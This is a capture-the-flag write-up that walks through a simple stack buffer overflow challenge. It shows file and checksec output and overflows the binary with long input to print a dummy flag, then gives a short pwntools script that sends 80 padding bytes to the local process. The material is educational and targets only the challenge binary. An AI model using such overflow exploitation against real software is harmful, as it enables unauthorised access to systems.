pwn - Buffer overflow
In this writeup, i will demostrate how to use basic tools to reverse a binary, determine the offset of the buffer using msf modules and automate the exploitation using pwntools.
Lets get started
Download the binary to our local machine. You can get the a copy of the binary from here. First thing i do after i get a binary in my machine is checking the file description by running file <binary>. We see that it is a 64-bit architecture, dynamically linked and it is not stripped which means we can get to see the source code when we use ghidra. In this challenge we will not need it.
1
2
3
┌──(kali㉿kali)-[~/hacks/kca/pwn/overflow]
└─$ file chall
chall: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a485af73b0e8f94c6fa49af674e6aaaad3af1180, for GNU/Linux 3.2.0, not stripped
With that information we can move on and check the security set in the file using checksec --file <binary>
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/hacks/kca/pwn/overflow]
└─$ checksec --file chall
[*] '/home/kali/hacks/kca/pwn/overflow/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
We see that there is no stack canary which means stack values have no security that could protect them from buffer overflow. NX - non-executable or non execute is enabled which means that we cannot execute our injected data in the memory. and finally PIE (Position Independent Executable) is enabled too. So this program will not be using a static virtual address hence it will be changing every time we run it. Read more on binary files security here
Fun part
make it executable chmod +x <binary>
1
2
┌──(kali㉿kali)-[~/hacks/kca/pwn/overflow]
└─$ chmod +x chall
Going on and executing it asks us to overflow the buffer. simple, right? trying sending some several A’s we get no result. Adding some more we get an error Error opening file, talk to admin!. Sweeeeeet Which file is it trying to open? because it is a CTF it must be a flag file.
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/hacks/kca/pwn/overflow]
└─$ ./chall
Overflow to get the flag: aaaaaaaaaaa
┌──(kali㉿kali)-[~/hacks/kca/pwn/overflow]
└─$ ./chall
Overflow to get the flag: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Error opening file, talk to admin!
┌──(kali㉿kali)-[~/hacks/kca/pwn/overflow]
└─$
Created a dummy in flag.txt file in the same directory. Ran it again with buffer and booooooooom we get the flag.
1
2
3
4
┌──(kali㉿kali)-[~/hacks/kca/pwn/overflow]
└─$ ./chall
Overflow to get the flag: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
flag{1t_mU5t_b3_y0U}
Conclusion
The challenge never required any advanced knowlegde of binary exploitation or buffer overflow stuffs. It was just sending enough buffer to overflow it and just like that it gave you the flag.
Bonus section
Well, let me write a python script using pwntools to automate the above explotation. It is not necessary but one can get a basic understanding of how to use pwntools.
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *
p = process("./chall")
#send any size of buffer. i mean it should be large enough
payload = b''
payload += b'\x90'*80
p.recvuntil("flag: ")
p.sendline(payload)
print(p.recv())
